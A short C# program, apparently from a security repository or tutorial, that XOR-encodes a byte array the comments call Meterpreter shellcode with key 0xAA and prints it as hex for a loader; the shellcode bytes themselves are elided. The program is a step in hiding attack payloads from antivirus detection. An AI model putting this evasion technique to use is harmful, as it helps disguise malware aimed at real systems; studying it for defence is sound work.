 using System;
using System.Text;
namespace XOR_encoder
{
class Program
{
static void Main(string[] args)
{
// Meterpreter encoded with x64/xor_dynamic
byte[] buf = new byte[560]...;
// Create a new array to hold the encrypted shellcode
byte[] encoded = new byte[buf.Length];
// Create loop to iterate over the bytes and XOR them
for (int i = 0; i < buf.Length; i++)
{
encoded[i] = (byte)(((uint)buf[i] ^ 0xAA) & 0xFF);
}
// Need to convert the byte array to a string
StringBuilder hex = new StringBuilder(encoded.Length * 2);
foreach (byte b in encoded)
{
// 0: indicates hex format, x2 indicates 2 bytes
hex.AppendFormat("0x{0:x2}, ", b);
}
Console.WriteLine("The payload is: " + hex.ToString());
}
}
}